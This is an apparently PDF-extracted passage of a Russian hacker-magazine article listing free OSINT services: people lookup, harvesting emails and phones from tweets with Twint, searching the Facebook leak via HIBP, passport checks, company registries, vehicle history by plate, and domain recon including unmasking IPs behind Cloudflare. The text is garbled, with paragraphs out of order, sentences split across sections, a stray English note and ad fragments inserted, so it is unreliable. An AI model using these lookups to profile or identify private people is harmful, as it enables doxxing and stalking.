

Note: The Instagram tool for searching a Location page for posts made on a specific date was removed on May 12, 2021 after it was discovered that Facebook had disabled the date-filtering feature it relied upon.

— это продвинутый инструмент для анализа аккаунтов Twitter, который **[Twint](https://github.com/twintproject/twint)** обходится без использования официального API. В отличие от перечис‐ ленных веб‑сервисов, работает локально и требует установки. Он собирает общую информацию аккаунта, твиты, относящиеся к определенным темам, хештеги; находит конфиденциальную информацию из твитов, такую как элек‐ тронная почта и номера телефонов.

Как мы уже [писали](https://xakep.ru/2021/04/05/fb-leak/), агрегатор утечек **Наve I Been [Pwned](https://haveibeenpwned.com/)** уже добавил грандиозный слив аккаунтов Facebook в свою базу. К сожалению, искать можно было только по адресу электронной почты, а в утечке он был указан всего в 2,5 миллиона записей из 533 миллионов.

У Главного управления по вопросам миграции МВД есть **[сервис](http://services.fms.gov.ru/info-service.htm?sid=2000)**, на котором можно проверить, действительный ли перед тобой паспорт. База обновля‐ ется каждый день и будет крайне полезна всевозможным кадровикам.





**[Egrulbot](https://t.%2Cme/egrul_bot)** в Telegram найдет все доступное в ЕГРЮЛ (Единый государственный реестр юридических лиц) о российских компаниях и индивидуальных предпринимателях.



**[vKarmanebot](https://t.me/vKarmane_bot)** ищет по УНП и названию организации. Выдает статус, УНП,

На сайте есть форма для получения ID юзера по ссылке на его профиль, а потом по этому ID можно искать в комментариях (глобально) и его собс‐ твенным постам. Сервис может искать по конкретной дате или диапазону дат, умеет и по ключевым фразам. Позволяет даже поиск по местам, но как им пользоваться — я не разобрался.

Сайт **VINO1** ищет по госномеру или VIN и показывает историю регистраций, ДТП, пробег, ОСАГО и многое другое.

#### Новости HIBP

С момента написания той новости ситуация немного изменилась, и теперь искать можно в том числе и по номеру телефона.



pwned?



**O** Generate secure, unique passwords for every account Learn more at 1Password.com

#### **ПОИСК ПО ПАСПОРТУ**

#### **ПОИСК ЮРЛИЦ**

Сюда входят сервисы проверки юридических лиц на задолженности, регис‐ трацию компании и прочего.

даты регистрации и адрес.



#### **ПОИСК АВТОМОБИЛЕЙ**

Сюда входят сервисы, при помощи которых можно узнать информацию о регистрации авто, расшифровку номера VIN, страхование, историю ДТП, пробег и прочее. Будет полезно при покупке автомобиля, а еще поможет выяснить, что за козел чуть не сбил тебя вчера на пешеходном переходе.





← НАЧАЛО СТАТЬИ

## OSINT NO-PYCCKИ ВЫБИРАЕМ МОЩНЫЕ И БЕСПЛАТНЫЕ СЕРВИСЫ ДЛЯ ПРОБИВА И КОНКУРЕНТНОЙ **РАЗВЕДКИ**

#### **КОМПЬЮТЕРНАЯ РАЗВЕДКА**

Сервисы и утилиты, созданные для анализа таких данных, как IP, SSID, метаданные файлов, DNS-записи, и всего, где объектом анализа выступает элемент IT-структуры, будь то сайт или IP-адрес.

Интересный вариант - это комбайн под названием **Xinit.ru**. Вот неполный список его возможностей:

- проверка домена или IP-адреса по whois;
- получение снимков из Google-кеша и данных из веб-архива;
- сервисы и протоколы на сервере;
- НТТР-заголовки ответа;
- ссылки со страниц сайта на хосте;
- email-адреса домена;
- проверка сайта на virustotal.com;
- показ реального IP-адреса за Cloudflare;
- DNS-инфраструктура сайта.



**Urlscan.io** проверяет, кому выдан TLS-сертификат и какие IP-адреса связаны с сайтом, а также определяет стек технологий на сайте.







Wigle может показать SSID и BSSID хотспотов Wi-Fi на карте, также позволяет искать по ним.

